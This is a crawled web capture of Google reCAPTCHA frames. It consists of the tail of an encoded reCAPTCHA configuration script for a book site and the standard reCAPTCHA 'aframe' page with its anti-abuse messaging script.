4Rw7TCoykDKCHCuwzCvC0Kw7TDoQfCrQ9qX1LCiWFGwq/DncOAw7/[base64]/DuC4Nw54cfCDDiSQ7wqNpw4YPD8OdPSNPw7d3O8O+CV56w71qw4DDjXw6w7kPw4xAw77CngMJUThSF8KSGsKmL8K5JlMxXcK/[base64]/CgjrCvRlfRQB2wqrDoifDoVBQwonDmEAmw4wZwrwuNMOhw518CxbDp8KYwr9IAB8DBMO2w7TDvHYLKzDDtRHCqcOlwqpaw6LDqRvDisOQU8OJwq7DgcOCw4VwwppGw5/CnsKZw74Xw783wrDDrsOfLsK7PcKuTU4IKcO7w4fCuMOQMcOtw53CkQHCtsOMa13DqsOyN2JbwrMhIcOSesOWfsOSOMK1w7nCqgZcw7ZXw5hJw7Ykw4XCvMORwrfDsGXCi2DChH4NZcOGMsKFwqwnwoPCmi/DosO6DcOWw54ZMi8mw5Now64DPcOzw5lxORJrw6jCnkwZUMOvVA3CpRVtw7QQJCrDjcO/DMONw6fCv1sXwpPCjcKZbl3DoUoNw6c2GsODQsO8ZlFzCcK4w4fCucOwZRtpTzInwpPCsjHDqHHDrcOyNgU/JsOROsO2wosfDMOpw63CoXfCjA7Cim/CnEFewrl1bUBpw73Cq8KuNAPDr8Ozw5jCiU5qw5MEw4jDnUvCgcKAEsKTwoLCgsKBw7jCu2jDhMOOw6R1RFvDncKmw4DDngxKwo9RYwDCmXtoTcKTw4TDtH0Bw7xeHAzDssKvVThlbnkEw4vCm8OhR2LDrCFnwrV6w7rCjsOLGcKNKMK/w65Uw7QTbcK3wq/CqMKrRxHCvGXDqgMxwo3CmzxkFMK4VQdpPFRtw5/[base64]/w7RtwpY+w5FTw4V2JsKyB2jDt8O8wrDDiMOdO8Kaw57Dom4PasO1cm3CvmxoRMKnfMOnw6Bpf3NQw5Y4wofClMOvT37DssK+bMO9DMO1w6fCpyx9e8OvwrcoMinCs33CgA3DqsOfwqNcHWrDp8KAw6/DlRheIcOEw43DisKFQDfDhcOQwoMaGmpjw6oWw6zCmcKOAMOQw47CvcKFw4cFw5BPw6YrwpXDvMO0F8OeMAfCpsKKHRcQGS/[base64]/w4gMw59pMBxdJ8KvA3vDmnHChcOrw55Sw4dDw5ICT2R/QcKwOwDCqcKvSMOYImVxXizClFVAwrzCi39EHsKFw7JOwpJ0wpITwqNKf0ZIJcORU8Oiw6Ehwp0gwqjDgcK5\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aEqcrotptCFe/c/dlBpFg9vYz6DbZVCiDqR3SsSGfAc\\u003d\x22,1,0,null,1,1769031220819,0,0,[121,87],null,[57,183,80,47],\x22RC-mvuO2204vZ1JRA\x22,null,null,null,null,null,\x220dAFcWeA7gUichogYMl9WQ8tefLCu0BkKuuAZpcYCeYgI3ZxwJIIRg4U718yiA7nbcLrjHgDlwsxlIkZTawTExp4QfG8YEvd-KVg\x22,1769114020762]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zBVs73mQ1NdX0JJdmtQzbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027624157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>